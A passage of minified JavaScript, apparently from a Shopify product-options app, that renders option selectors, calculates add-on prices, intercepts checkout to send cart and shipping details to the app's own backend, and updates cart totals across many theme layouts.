for="virtual'+e.id+String(r)+"-"+String(h)+'"><input type="radio" name="properties['+d+']" value="'+l[h].key.replace(/"/g,"&quot;")+'" id="virtual'+e.id+String(r)+"-"+String(h)+'"'+c+(l[h].key===t.preselect_value?" checked":"")+(u?' data-price="'+u+'"':"")+">"+l[h].key+"</label>";break;case"checkboxes":for(b="",h=0;h<l.length;h+=1)u=J(l[h].price),b+='<label for="virtual'+e.id+String(r)+"-"+String(h)+'"><input type="checkbox" name="properties['+d+'][]" value="'+l[h].key.replace(/"/g,"&quot;")+'" id="virtual'+e.id+String(r)+"-"+String(h)+'"'+(l[h].key===t.preselect_value?" checked":"")+(u?' data-price="'+u+'"':"")+">"+l[h].key+"</label>";break;case"buttons":for(b='<div class="single-option-selector">',h=0;h<l.length;h+=1)u=J(l[h].price),b+='<div class="bcpo-button-parent" style="position: relative; display: inline-block; line-height: 0;"><input type="'+(p?"checkbox":"radio")+'" name="properties['+d+"]"+(p?"[]":"")+'" value="'+l[h].key.replace(/"/g,"&quot;")+'" class="bcpo-front-button-option" id="virtual'+e.id+String(r)+"-"+String(h)+'"'+(c&&!p?c:"")+(l[h].key===t.preselect_value?" checked":"")+(u?' data-price="'+u+'"':"")+'><label class="bcpo-front-button-label" for="virtual'+e.id+String(r)+"-"+String(h)+'">'+l[h].key+"</label></div>";b+="</div>";break;case"colors":for(b='<div class="single-option-selector'+k+$+'">',h=0;h<l.length;h+=1){u=J(l[h].price);var y=l[h].key;"ecf42f"===(v=l[h].value)&&(v=ie(v)),"string"==typeof y&&"string"==typeof v&&y&&v&&(b+='<div class="bcpo-color-parent" style="position: relative; display: inline-block; line-height: 0;"><input type="'+(p?"checkbox":"radio")+'" name="properties['+d+"]"+(p?"[]":"")+'" value="'+y.replace(/"/g,"&quot;")+'" class="bcpo-front-color-option" id="virtual'+e.id+String(r)+"-"+String(h)+'"'+(c&&!p?c:"")+(y===t.preselect_value?" checked":"")+(u?' data-price="'+u+'"':"")+'><label class="bcpo-front-color-label" style="background: #'+v+';" for="virtual'+e.id+String(r)+"-"+String(h)+'"></label></div>')}b+="</div>";break;case"images":b='<div class="single-option-selector'+C+$+'">';if(l)for(h=0;h<l.length;h+=1){y=l[h].key;var v=l[h].value;u=J(l[h].price),"string"==typeof y&&"string"==typeof v&&y&&v&&(b+='<div class="bcpo-image-parent" style="position: relative; display: inline-block; line-height: 0;"><input type="'+(p?"checkbox":"radio")+'" name="properties['+d+"]"+(p?"[]":"")+'" value="'+y.replace(/"/g,"&quot;")+'" class="bcpo-front-image-option" id="virtual'+e.id+String(r)+"-"+String(h)+'"'+(c&&!p?c:"")+(y===t.preselect_value?" checked":"")+(u?' data-price="'+u+'"':"")+'><label class="bcpo-front-image-label" style="background: url(\''+(v.length>6?a.Image.getSizedImageUrl(v):"")+'\') center top / cover;" for="virtual'+e.id+String(r)+"-"+String(h)+'"></label></div>')}b+="</div>"}return u&&(M=!0),n.append(b),n}function re(e){if(!e)return[];for(var t=[],r=0;r<e.length;r+=1){e[r].trim()&&t.push(e[r])}return t}function oe(e){if(!!!(!e||e&&e.originalEvent)){if(window.bcpo_init_done_oe)return;window.bcpo_init_done_oe=!0}for(var r in bcpo.validation&&bcpo.validation.css({display:"none"}),K(),bcpo.$(".bcpo-simple").each(function(e,t){var r=bcpo.$(t),o=r.find('input:checked, select option:selected, input[type="file"], input[type="text"], input[type="number"], textarea'),i="";if("checkbox"===o.first().attr("type")?(o.each(function(e,t){i+=t.value+", "}),i=i?i.slice(0,-2):"",1!==r.find("input").length||r.hasClass("bcpo-images")||r.hasClass("bcpo-colors")||(i=" ")):i=o.val(),i){var a=0;1===o.length?a=Number(o.data("price")):o.length>1&&o.each(function(e,t){a+=Number(bcpo.$(t).data("price"))||0})}var c="";if(a&&i&&bcpo.$(r.children()[0]).is(":visible")){g[r.attr("data-unique")]=a;var n=bcpo.convertPrice(100*a,0,"USD","USD",p);c='<span class="bcpo-addon">('+(a<0?"-":"+")+"&nbsp;"+n[0]+")</span>"}else delete g[r.attr("data-unique")];var d="";i&&(d=r.hasClass("bcpo-file")||r.hasClass("bcpo-text")||r.hasClass("bcpo-textarea")||r.hasClass("bcpo-grid")?c:i+c),r.find(".bcpo-value").html(d)}),h=0,g)h+=g[r];var o=bcpo.convertPrice(100*h,0,"USD","USD",p);if(bcpo.$(".bcpo-custom-price-addons").html(o[0]),u.length&&(window.upcartShouldSkipAddToCartInterceptor=!0),bcpo.price||(bcpo.price=U(c)),t.add_price_addons&&"on"===t.add_price_addons&&bcpo.price&&bcpo.variant&&void 0!==bcpo.variant.price){var i=bcpo.variant.price+100*h,a=bcpo.variant.compare_at_price;bcpo.variant.compare_at_price&&bcpo.variant.compare_at_price>bcpo.variant.price&&(a+=100*h);var n=bcpo.convertPrice(i,a,"USD","USD",p);G(i,a),W(n[0],n[1],n[2],n[6],n[7],i),bcpo.$(document).trigger("bcpo:addonChange",[e,n[0],i,n[1],n[2]])}else h?bcpo.$("#bcpo .bcpo-price-addons").css({marginTop:-10,height:34,marginBottom:10}):bcpo.$("#bcpo .bcpo-price-addons").css({marginTop:0,height:0,marginBottom:0}),bcpo.$("#bcpo .bcpo-price-addons .bcpo-addons-price").html(o[0]),G(bcpo.variant.price+100*h),X();return z>0?z-=1:f=!1,100*h}function ie(e){for(var t in e=e.toLowerCase(),H)if(e.includes(t))return H[t];return"fff"}};function getOptionValues(e,t){if(!t.variants)return[];var r,o=[];return t.variants.forEach(function(t){(r=t["option"+(e+1)])&&-1===o.indexOf(r)&&o.push(r)}),o}function bcpoBackwardsCompatible(e){var t,r,o;e.shopify_options||(e.shopify_options=[]);for(var i=0;i<3;i+=1){if((t=e["type"+i])||e.shopify_options[i]){if((!e.shopify_options[i]||e.shopify_options[i].type)&&t){for(var a in t);e.shopify_options[i]={title:a,type:c(t[a]),unique:e.unique?e.unique[i]:i}}"colors"!==(r=e.shopify_options[i].type)&&"images"!==r||!e[r+i]||(e.shopify_options[i].values=e[r+i].map(function(e,t){if("object"==typeof e){if("key"in e&&"value"in e)return e;for(var r in e);return{key:r,value:e[r]}}return{key:t,value:e}}))}delete e["type"+i],delete e["colors"+i],delete e["images"+i]}if(delete e.unique,e.virtual_options&&e.virtual_options.length)for(i=0;i<e.virtual_options.length;i+=1)(o=e.virtual_options[i]).type=c(o.type),"dropdown"===o.type&&(o.type="default"),o.values?"instructions"===e.virtual_options[i].type?"string"==typeof o.values&&(o.values=[{key:o.values}]):"grid"===e.virtual_options[i].type||("string"==typeof o.values?o.values=o.values.split(",").map(function(e){return e.trim()}).filter(function(e){return!!e}).map(function(e){return{key:e}}):Array.isArray(o.values)&&(o.values=o.values.map(function(e,t){if("object"==typeof e){if("key"in e||"price"in e)return e;for(var r in e);return{key:r,value:e[r]}}return{key:t,value:e}}))):o.values=[];return e;function c(e){return"uniform-buttons"===e?e="buttons":"select"===e&&(e="dropdown"),e}}function bcpoConsolidateShopifyOptions(e,t){for(var r,o,i=[],a=0;a<t.options.length;a+=1)if(-1===(r=e.shopify_options.reduce(function(e,r,o){return-1===e&&r.title===t.options[a]?o:e},-1))&&(r=a),e.shopify_options[r]?(i[a]=e.shopify_options[r],i[a].title=t.options[a]):i[a]={title:t.options[a],type:"",unique:a},o=getOptionValues(a,t),e.shopify_options[r]&&e.shopify_options[r].values){var c=e.shopify_options[r].values.concat();i[a].values=o.map(function(e,t){var r=c.reduce(function(t,r){return t||e!==r.key?t:r},!1);return r||(r={key:e},c[t]&&c[t].value&&(r.value=c[t].value)),r})}else i[a].values=o.map(function(e){return{key:e}});return e.shopify_options=i,e}function bcpoUpdateImages(e){if(!window.bcpo_cdn)return e;var t=window.bcpo_cdn.match(/(.+)bcpo_cdn/);if(!t)return e;for(var r="https:"+t[1],o=0;o<e.shopify_options.length;o+=1)if("images"===e.shopify_options[o].type)for(var i=0;i<e.shopify_options[o].values.length;i+=1)e.shopify_options[o].values[i].value=e.shopify_options[o].values[i].value.replace(/.+\/(.+$)/,function(e,t){return r+t});for(o=0;o<e.virtual_options.length;o+=1)if("images"===e.virtual_options[o].type)for(i=0;i<e.virtual_options[o].values.length;i+=1)e.virtual_options[o].values[i].value=e.virtual_options[o].values[i].value.replace(/.+\/(.+$)/,function(e,t){return r+t});return e}bcpo.addCartEvent=function(e){if(!bcpo.addedCartEvent){try{window.Rebuy.SmartCart.disableCheckout=!0}catch(e){}try{window.bndlr.getCheckoutInfo()||bndlr.preventBundlerCheckout()}catch(e){}try{corner.overrideCheckout(function(e,t){})}catch(e){}window.OCUDisableEvents=!0,bcpo.obj_attributes=bcpo.obj_attributes||{},bcpo.note_attributes=bcpo.note_attributes||[],bcpo.tags=bcpo.tags||(bcpo_settings.remove_tag?[]:["vopo"]);var t=bcpo.$("#dynamic-checkout-cart, .shopify-cleanslate, .additional-checkout-buttons");0===t.find('[name="checkout"]').length&&t.hide(),bcpo.$("head").append('<style>[data-shopify="dynamic-checkout-cart"], .mini_cart_meta .cart_meta_price .cart_price, .mini-cart .item-cart .items, #mini-cart .ajax-cart__item-price, #mini-cart .ajax-cart__item-line-price, .kiti-DropWindowDesktop .info_itemCart .price, .mini-cart__product-info .mini-cart__price-list, .off-canvas--container .cart--item--total, .sezzle-checkout-button, .header--cart .cart--external--total-price { display: none !important; }</style>'),bcpo.checkouts=r(e),bcpo.form=bcpo.checkouts.closest("form"),bcpo.form.length||(bcpo.form=bcpo.$('[action$="/cart"]')),window.bcpoCheckout=function(){bcpo.$.get("/cart.js",{},function(e){bcpo.cart2=e,i();var t="";for(var r in bcpo.cart2.attributes)if("Checkout-Method"===r){t=bcpo.cart2.attributes["Checkout-Method"];break}if("delivery"===t)for(var o=0;o<bcpo.note_attributes.length;o+=1)bcpo.note_attributes[o].key.match(/^Pickup-/)&&(bcpo.note_attributes.splice(o,1),o--);else if("pickup"===t)for(o=0;o<bcpo.note_attributes.length;o+=1)bcpo.note_attributes[o].key.match(/^Delivery-/)&&(bcpo.note_attributes.splice(o,1),o--);if("reemies-cakes.myshopify.com"!==Shopify.shop&&"off"!==bcpo_settings.populate_pickup_address&&"pickup"===t)try{bcpo.shipping_address={},bcpo.shipping_address.firstName=bcpo.cart2.attributes["Pickup-Location-Company"],bcpo.shipping_address.lastName=bcpo.cart2.attributes["Pickup-Location-Company"],bcpo.shipping_address.company=bcpo.cart2.attributes["Pickup-Location-Company"],bcpo.shipping_address.address1=bcpo.cart2.attributes["Pickup-Location-Address-Line-1"],bcpo.shipping_address.address2=bcpo.cart2.attributes["Pickup-Location-Address-Line-2"]||"na",bcpo.shipping_address.city=bcpo.cart2.attributes["Pickup-Location-City"],bcpo.shipping_address.province=bcpo.cart2.attributes["Pickup-Location-Region"],bcpo.shipping_address.country=bcpo.cart2.attributes["Pickup-Location-Country"],bcpo.shipping_address.zip=bcpo.cart2.attributes["Pickup-Location-Postal-Code"],bcpo.shipping_address.phone="555-625-1199"}catch(e){}c(bcpo.cart2)},"json").fail(function(){i(),c()})},bcpo.checkouts.each(o),setInterval(function(){r(e).each(function(t,r){bcpo.checkouts.is(r)||(o(t,r,bcpo.checkouts.length),bcpo.checkouts=bcpo.checkouts.add(r),bcpo.fixCartPrices(!1,e))})},1e3),bcpo.$("#nudge-offer").hide(),bcpo.$("#cart_agree").show(),bcpo.$("head").append("<style>.js_agree_ck+label::before, .pr .scl_selected { display: none !important; }</style>"),bcpo.$(document).on("click",'[name="checkout"]',a),bcpo.addedCartEvent=!0}function r(e){var t=bcpo.$(e);return bcpo.$("#upCart, cart-drawer").each(function(r,o){o.shadowRoot&&(t=t.add(bcpo.$(o.shadowRoot).find(e)))}),t}function o(e,t){var r=bcpo.$._data(t,"events"),o=!1;if(r&&r.click&&r.click.length)for(var i=0;i<r.click.length;i+=1)if("bcpo"===r.click[i].namespace){o=!0;break}if(!o){var c=bcpo.$(t);c.attr("onclick",""),c.on("click.bcpo",a),window.Spurit&&(t.name="chekout"),window.disableCheckout&&(t.disabled=!1),r&&(r.click||(r.click=[]),r.click.unshift(r.click.pop()))}}function i(){var e=bcpo.$("input#datepicker").val();e&&(bcpo.obj_attributes["Local Delivery Date"]=e),bcpo.$('[name^="attributes["]').each(function(e,t){if(("radio"===t.type||"checkbox"===t.type)&&!t.checked)return!0;if(t.name&&t.value){var r=t.name.match(/attributes\[([^\]]*)\]/);bcpo.obj_attributes[r[1]]=t.value}});var t=bcpo.$('[name^="[shipping_address]"]');for(var r in t.each(function(e,t){if(t.name&&t.value){bcpo.shipping_address||(bcpo.shipping_address={});var r=t.name.match(/\[shipping_address\]\[([^\]]*)\]/);"first_name"===r[1]&&(r[1]="firstName"),"last_name"===r[1]&&(r[1]="lastName"),bcpo.shipping_address[r[1]]=t.value}}),bcpo.obj_attributes=Object.assign(bcpo.obj_attributes,bcpo.cart2.attributes),window.SECOMAPP&&SECOMAPP.ca&&SECOMAPP.ca.globalValue&&(bcpo.obj_attributes=Object.assign(bcpo.obj_attributes,SECOMAPP.ca.globalValue)),bcpo.obj_attributes)bcpo.note_attributes.push({key:r,value:bcpo.obj_attributes[r]})}function a(e){if(window.bcpo){var t=!(r=bcpo.$(".rterms-checkbox:visible")).length;if(r.each(function(e,r){if(r.checked)return t=!0,!1}),t){var r;if(e.preventDefault(),e.stopImmediatePropagation(),(r=bcpo.$('[type="checkbox"]#torden-terms-checkbox, [type="checkbox"]#cart_agree, .cart__submit-controls > p > [type="checkbox"]#agree, .terms-conditions [type="checkbox"]#agree, [type="checkbox"]#CartTerms')).length&&!1===r.prop("checked"))return alert("Please select the checkbox");if(bcpo.form[0]&&bcpo.form[0].checkValidity&&!bcpo.form[0].checkValidity()){var o=bcpo.form.find('[name="attributes[Delivery Method]"]'),a=bcpo.form.find("#zip_code[required]"),p=bcpo.form.find("#datepicker[required]");if(o.length>1){if(!o[0].checked&&!o[1].checked)return alert("Please select a delivery method");if(a.length&&!a[0].checkValidity())return alert("Please enter zip code");if(p.length&&""===p[0].value)return alert("Please select a delivery date and time")}}var n=bcpo.$("#cr-delivery-zip");if(n.length&&n.is(":visible")&&""==n.val())return alert("Please enter zip code");if(window.localDeliveryVersion&&bcpo.form.find('[name="attributes[local_delivery_request]"]').length&&bcpo.note_attributes.push({key:"Delivery date/time",value:bcpo.form.find('[name="attributes[local_delivery_request]"]').val()}),bcpo.cart2&&bcpo.cart2.items&&bcpo.cart2.items[0])for(var d=0;d<window.bcpo.cart2.items.length;d+=1){var s=window.bcpo.cart2.items[d],l=document.querySelectorAll("[id='updates_"+s.key+"']");1!=l.length&&(l=document.querySelectorAll("[id='updates_"+s.variant_id+"']")),1==l.length&&(window.bcpo.cart2.items[d].quantity=l[0].value)}var u=bcpo.$("#CartPageAgree");return u.length&&!u.is(":checked")&&window.theme&&window.theme.strings&&window.theme.strings.cartTermsConfirmation?(alert(theme.strings.cartTermsConfirmation),!1):(bcpo.$.get("/cart.js",{},function(e){bcpo.cart2=e,i(),c(bcpo.cart2)},"json").fail(function(){i(),c()}),!1)}}}function c(e){var t=null;Shopify.locale&&(t=["","?locale="+Shopify.locale]),!t&&bcpo.form.length&&bcpo.form.attr("action")&&((t=bcpo.form.attr("action").match(/\/cart(\?locale=\w{2})/))||(t=bcpo.form.attr("action").match(/\/(\w{2})\/cart/))&&t[1]&&(t[1]="?locale="+t[1])),!t&&bcpo.checkouts.attr("href")&&(t=bcpo.checkouts.attr("href").match(/\/checkout(\?locale=\w{2})/));var r=t?t[1]:"";bcpo.checkouts.css("pointerEvents","none");var o="",i=bcpo.form.find('[name="note"]');if(i.length||(i=bcpo.$('[name="note"]')),i.each(function(e,t){o+=t.value}),"on"===bcpo_settings.options_in_note)for(var a=e?e.items:bcpo.cart2&&bcpo.cart2.items?bcpo.cart2.items:[],c=0;c<a.length;c+=1)for(var n in o+="\n",bcpo_settings.options_in_note_hide_variant&&"on"===bcpo_settings.options_in_note_hide_variant||(o+="\n"+a[c].title),a[c].properties)o+="\n"+n+": "+a[c].properties[n];bcpo.$(document).triggerHandler("bcpo:beforeCheckout",[e||window.bcpo.cart2])||bcpo.$.post("https://obscure-escarpment-2240.herokuapp.com/add-ons",{shop:Shopify.shop,cart:e||window.bcpo.cart2,afDiscountObject:window.afDiscountObject,discountOnCartProApp:window.discountOnCartProApp?window.discountOnCartProApp.integration:null,disallowDiscountCodesInCheckout:bcpo_settings.disallowDiscountCodesInCheckout,selections:window.bcpoSelections,variant:window.bcpoVariant,note:o,note_attributes:window.bcpo.note_attributes,tags:bcpo.tags.join(", "),currency:Shopify.currency&&Shopify.currency.rate&&Shopify.currency.active,rate:Shopify.currency&&Shopify.currency.active&&Shopify.currency.rate,shipping_address:bcpo.shipping_address,requires_shipping:bcpo_settings.requires_shipping,money_format:bcpo.getMoneyFormat(),tax_price_addons:bcpo_settings.tax_price_addons,langify:window.langify||window.TranslationLab?"on":"off",options_in_note:bcpo_settings.options_in_note,shipping_title:bcpo_settings.shipping_title,shipping_price:bcpo_settings.shipping_price,properties_on_original:bcpo_settings.properties_on_original,customer_id:window.__st&&__st.cid?"gid://shopify/Customer/"+__st.cid:null}).done(function(t){return setTimeout(function(){bcpo.checkouts.css("pointerEvents","auto")},5e3),p("success",t+r,e||window.bcpo.cart2)}).fail(function(t){if(t.responseText){if(console.log(t.responseText),bcpo.errString=t.responseText,"not on advanced plan"===t.responseText)return setTimeout(function(){bcpo.checkouts.css("pointerEvents","auto")},5e3),window.location.href="/checkout"+r;if("Response code 429 (Too Many Requests)"===t.responseText)return alert(window.bcpoStrings?bcpoStrings.rate_limit:"We're getting too many orders right now. Try clicking the checkout button in a few seconds.")}return console.log("an error got through",t),setTimeout(function(){bcpo.checkouts.css("pointerEvents","auto")},5e3),p("failed","/checkout"+r,e||window.bcpo.cart2)})}function p(e,t,r,o){"sodaterutowel.com"===window.location.host?bcpo.$.post({url:"https://obscure-escarpment-2240.herokuapp.com/checkout-test",data:{source:e,errString:o,data:JSON.stringify(r),date:new Date,url:window.location&&window.location.href?window.location.href:"no url",platform:window.navigator&&navigator.platform?navigator.platform:"no platform",useragent:window.navigator&&navigator.userAgent?navigator.userAgent:"no userAgent"}}).done(function(){window.location.href=t}).fail(function(){window.location.href=t}):window.location.href=t}},bcpo.fixCartPrices=function(e,t){e&&"function"==typeof window.bcpoFirst&&!window.bcpoFirst.ran&&(window.bcpoFirst(),window.bcpoFirst.ran=!0);var r,o,i,a,c,p=0,n=0,d=!1,s=!1,l=bcpo.getMoneyFormat();if(window.afDraftOrderCartObject=Object.assign({},bcpo.cart2),afDraftOrderCartObject.items=Object.assign({},bcpo.cart2.items),bcpo.price_addons=[],bcpo.cart2.items)for(var u=0;u<bcpo.cart2.items.length;u+=1)if(!(window.bcpoExcludeHandles&&bcpoExcludeHandles.length&&bcpoExcludeHandles.includes(bcpo.cart2.items[0].handle))){for(var m in a=0,bcpo.cart2.items[u].properties&&Object.keys(bcpo.cart2.items[u].properties).length>0&&(s=!0),bcpo.cart2.items[u].properties)if("_Gifted"!==m&&bcpo.cart2.items[u].properties[m]&&bcpo.cart2.items[u].properties[m].match&&(match=bcpo.cart2.items[u].properties[m].match(/ \| ([^|]+)$/),match)){var _=!!(c=match[1]).match(/,\d\d$/),b=!!c.match(/\.\d\d$/);if(_||b?c=_?(c=c.replace(/\./g,"")).replace(/,/g,"."):c.replace(/,/g,""):l.includes("with_comma_separator")?c=(c=c.replace(/\./g,"")).replace(/,/g,"."):b&&(c=c.replace(/,/g,"")),c.includes("Średnica"))continue;c=(c=(c=c.replace(/[^-\d.]/g,"")).replace(/^\./,"")).replace(/\.$/,""),c=Number(c),isNaN(c)||(a+=c)}if(o=bcpo.cart2.items[u].final_price+100*a,bcpo.price_addons.push({variant_id:bcpo.cart2.items[u].id,product_id:bcpo.cart2.items[u].product_id,quantity:bcpo.cart2.items[u].quantity,price_with_addon:bcpo.cart2.items[u].price+100*a}),i=(bcpo.cart2.items[u].original_price||bcpo.cart2.items[u].price)+100*a,r=bcpo.cart2.items[u].quantity*o,itemComparePrice=bcpo.cart2.items[u].quantity*i,a||"on"===bcpo_settings.options_in_note&&s){d=!0;var f=bcpo.convertPrice(o,i,"USD","USD",Shopify.shop),g=bcpo.convertPrice(r,itemComparePrice,"USD","USD",Shopify.shop);bcpo.$('.bcpo-cart-item-price[data-key="'+bcpo.cart2.items[u].key+'"], .limoniapps-discountninja-cart-item-product-price[data-limoniapps-discountninja-cart-key="'+bcpo.cart2.items[u].key+'"]').html(f[0]),bcpo.$('.bcpo-cart-item-original-price[data-key="'+bcpo.cart2.items[u].key+'"]').html(f[0]),bcpo.$('.bcpo-cart-item-original-line-price[data-key="'+bcpo.cart2.items[u].key+'"]').html(g[0]),bcpo.$('.bcpo-cart-item-line-price[data-key="'+bcpo.cart2.items[u].key+'"],[data-variant-id="'+bcpo.cart2.items[u].variant_id+'"] .cart-product-total-price, .limoniapps-discountninja-cart-item-line-price[data-limoniapps-discountninja-cart-key="'+bcpo.cart2.items[u].key+'"]').html(g[0]),bcpo.$('.bcpo-cart-item-line-price[data-key="'+bcpo.cart2.items[u].key+'"] .money,[data-variant-id="'+bcpo.cart2.items[u].variant_id+'"] .cart-product-total-price .money').attr("data-"+g[6],g[0]);try{bcpo.$("#upCart").get(0).shadowRoot.querySelector('.upcart-product-item[id="'+bcpo.cart2.items[u].key+'"] .upcart-item-price').innerHTML=g[0]}catch(e){}bcpo.$(".was_price").hide(),afDraftOrderCartObject.items[u]=Object.assign({},bcpo.cart2.items[u]),afDraftOrderCartObject.items[u].price=o}p+=bcpo.cart2.items[u].quantity*(bcpo.cart2.items[u].price+100*a),n+=r}if(afDraftOrderCartObject.total_price=p,e&&"function"==typeof window.bcpoDone&&window.bcpoRan&&(window.bcpoDone(),bcpo.$(document).trigger("bcpo:done")),d){bcpo.addCartEvent(t),window.bndlr&&(bndlr.useBundlerCheckout=!1),bcpo_settings.show_installment_terms&&"on"===bcpo_settings.show_installment_terms||(bcpo.$("shopify-payment-terms").hide(),bcpo.$("head").append("<style>div shopify-payment-terms { display: none !important; }</style>")),e&&setTimeout(function(){if(bcpo.addedCartEvent=!1,bcpo.fixCartPrices(!1,t),window.DoublyGlobalCurrency&&DoublyGlobalCurrency.convertAll&&DoublyGlobalCurrency.currentCurrency&&(DoublyGlobalCurrency.convertAll(DoublyGlobalCurrency.currentCurrency),DoublyGlobalCurrency.convertAll(DoublyGlobalCurrency.currentCurrency,".af_money")),window.conversionBearAutoCurrencyConverter&&conversionBearAutoCurrencyConverter.convertPricesOnPage)try{conversionBearAutoCurrencyConverter.convertPricesOnPage()}catch(e){}bcpo.$(document).trigger("bcpo:cartPrices")},2e3);var h=bcpo.convertPrice(n,0,"USD","USD",Shopify.shop);bcpo.$(".bcpo-cart-original-total .money, .cart-total-price > span:last-child .money").attr("data-"+h[6],h[0]);var y=bcpo.$('.bcpo-cart-original-total, .cart-total-price > span:last-child, .cart-menu-button-checkout-price, [data-cart-total-value] span, .cart--total--price, #cart-total-final-price .money, .cart_total_title .cart__subtotal, .info__subtotal .cart__subtotal, .subtotal-price .cart-original-total, .total-price .cart-original-total, .cart__total__money, .cart__footer__total .cart__footer__value, .cart-recap__price-line-price, .cart-totals .cart-price .money, [data-gpo-cart-line-item-subtotal-price], .money[data-cart-total], .mini_cart_footer .cart_tot_price, .nav-container .CartCost, .mini-cart .subtotal .price .money, #CartFooter .cart__subtotal, .mini-cart .cartCost, .mini-cart__recap-price-line span:last-child, .total .total__amount .theme-money, .header_cart .cart_total .product-price, .cart__item--subtotal [data-subtotal], .cart--total .cart--total--price, .cart-drawer__footer [data-cart-subtotal], .drawer__inner [data-subtotal], .ajaxifyCart--content .cart-subtotal--price > small, .Drawer__Footer .Cart__Checkout > span:nth-child(2):not(.Button__SeparatorDot), .Cart__Checkout > span:nth-child(3), .Drawer__Footer .cart-subtotal__price, .header_cart_info .cart_total_price, .cart__sidebar .cart__subtotal > h3 > .money, .dropdown_link.mini_cart + .cart_content .cart_subtotal > .right, .drawer__footer .ajaxcart__price, .cart__footer .cart__subtotal > span, .cart-template__subtotal .cart-template__cart-total > .money, .minicart-content-wrapper .cart-total .amount, .minicart-wrapper .cart-subtotal, .mini-cart .subtotal-price, .popup-cart__content .popup-cart__subtotal .price, .checkout-subtotal-container__right .subtotal > .theme-money, #StickyCart #StickySubtotal, .mini-cart-content .mini-cart-total-price, [data-hulkapps-cart-total], .tt-cart-total-price, .previewCartTotals-value > .money, .minicart__total > .jsPrice, #dropdown-cart .total .price, .cart-drawer__foot [data-cart-total], .drawer__wrapper #cart__total_price, .drawer__footer .totals__subtotal-value, .cart-drawer__total > [data-price], .header-cart .cart-summary__total-price-row > .theme-money, .cart_drawer .cart_total_price, .cart-drawer [slot="footer"] .h5 > .money, .previewCartInfo .previewCartTotals-value, .drawer__cart .text-right .ajaxcart__subtotal, .t4s-cartPage__footer .t4s-cart__totalPrice, .t4s-drawer__bottom .t4s-cart__totalPrice, .drawer__footer .cart-cost > .money, .drawer__inner [data-cart-total] > .money, .dropdown-menu #cart-subtotal, .cart__details > .cart__total > strong, .w-commerce-commercecartordervalue, .drawer--cart .cart__total__price, .cart-summary--drawer-dynamic .cart-summary__subtotal .theme-money, .slidecart-subtotal, .ajax-cart__subtotal .money, [data-aid="cart-summary-info"] [data-armada-selector="regular-price-container"] .money, [data-armada-selector="cart-summary-static-top"] .money, #shopify-section-cart-drawer [data-cart-subtotal-price], .cart-drawer-footer button > span .money, .ymq_cart_total_price, .cart-drawer-footer .cart-total .amount, .thb-cart-form .cart-total .amount, .avisplus-cart-total, #cartContainer .headerCartTotalNum, .cart-drawer-content .cart-drawer-footer-subtotal, .cart-drawer > [slot="footer"] .h5 > span, .drawer__inner [data-cart-total] .money, .m-cart-drawer--footer .m-cart--subtotal-value, .modal-popup .total-price, #ajaxifyCart #bk-cart-subtotal-price > small, #cart.m6pn.toggle .price, .sticky-in-panel li, .m-cart-drawer__summary [data-cart-subtotal-price], .mini-cart__total .amount, .header-actions [data-header-cart-total], .cart-drawer__footer .totals__total-value, .ajax-cart__summary-wrapper .cart-original-total, .cart-drawer__cart .items_subtotal, .ajaxcart .ajaxcart__subtotal, cart-drawer .cart-drawer__button-price, .cart__total__price--animated, .rebuy-cart__flyout-subtotal-amount, .lazy-drawer-cart .js-cart-total-money, cart-drawer [slot="footer"] > div > div > span:nth-child(2), .cart-drawer__footer .subtotal .theme-money, .quick-cart__footer-subtotal > span, .xo-cart-totals__value, [data-cart-final-price], .side-panel-footer .transcy-money, #corner-cowi-cart-cta-total-price-amount, .mini-cart .ajaxcart__subtotal, .ec-summary-subtotal > dd, .ec-summary-total > dd, .ec-checkout-button > span:last-child, .cart-drawer__total, #mu-checkout-button > span > .money');if(!y.find(".af_striked_out_price").length){y.html(h[0]);try{bcpo.$("#upCart").get(0).shadowRoot.querySelector(".upcart-checkout-button-container a").innerHTML=upcartSettings.upcartSettings.translations.checkout.replace(/{{total_price}}/,h[0])}catch(e){}}setTimeout(function(){bcpo.$(".drawer__footer [data-subtotal]").html(h[0])},4e3),bcpo.subtotal=p,bcpo.$(".cart-icon-amount .section-header__cart-price").html(h[0]),setTimeout(function(){bcpo.$(".js-cart_subtotal > .right > .money").html(h[0])},500),window.location.pathname.match(/\/cart/)&&setTimeout(function(){bcpo.$('.btn-link[name="update"], input[name="update_cart"].shop-button').length||bcpo_settings.cart_reload&&"off"===bcpo_settings.cart_reload||(bcpo.$('[data-quantity-input]:not(.cart__qty-input), input.cart-item__qty-input, input.cart__quantity, input.cart__product-qty, [data-cart-product-quantity], .cart-table .item-qty, .cart_tbl .number_val_input, .cart-product-quantity .input-qty, .cart-quantity > input[type="number"], .quantity .cart-item__quantity-input, .quantity input[type="number"], .cart__qty-input, [data-ajax-cart-quantity-value], .number_quantity, [name="quantity"], input.quantity-selector, .update-cart--template, .gt_cart-quantity--number, input[name="updates[]"], .cart-qty input, [data-quantity-field], .quantity--input__input, [data-cart-table] .cart-item .remove, .quantity-selector__wrapper .quantity-selector__input, .quantity-input__input, .xo-quantity-style2__number, .ajaxcart__qty-num').removeAttr("max").change(v),bcpo.$('[href^="/cart/change"], [data-action="decrease-quantity"], [data-action="increase-quantity"], .js-qty__adjust, .js-counter .inputCounter-down, .js-counter .inputCounter-up, a.remove_item_button, .cart-remove-btn, [data-cart-action="increment"], .cart-table .qtyminus_multi, .cart-table .qtyplus_multi, .mini_cart_actions .plus, .mini_cart_actions .minus, .cart_tbl .minus_btn, .cart_tbl .plus_btn, .btn-increment, .quantity .quantity-up, .quantity .quantity-down, .quantity input[type="button"], [data-ajax-cart-quantity-modifier], .gt_quantity_plus, .gt_quantity_minus, .quantity-plus, .quantity-minus, .gt_cart-quantity--minus, .gt_cart-quantity--plus, a.cart-item__remove, .quantity [class="update btn item"], [data-cart-item-remove], .cart-qty .sho, [data-quantity-button], .qty-container .qty-adjust, .ajax-cart__item-quantity a, .quantity--input__button, .quantity > .extra > .update.btn, .cart__product-remove, .cart-item [data-remove-item], [data-ajax-qty-decrease], [data-ajax-qty-increase], .inputCounter__btn, .scd-item__qty .scd-item__btn, .ajax-cart__cart-item > .ajax-cart__item-remove, a.cart-remove, .quantity-selector__wrapper .quantity-selector__button, .quantity-controls > .qty-minus, .quantity-controls > .qty-plus, button.quantity_box, .product__quantity-add-item, .product__quantity-subtract-item, xo-cart-quantity-plus, xo-cart-quantity-minus, .ajaxcart__qty--minus, .ajaxcart__qty--plus, .quantity-selector--container .quantity-selector--plus, .quantity-selector--container .quantity-selector--minus').click(v))},5),setTimeout(function(){bcpo.$(document).on("click","button[data-quantity-selector]",v)},5)}function v(e){setTimeout(function(){var 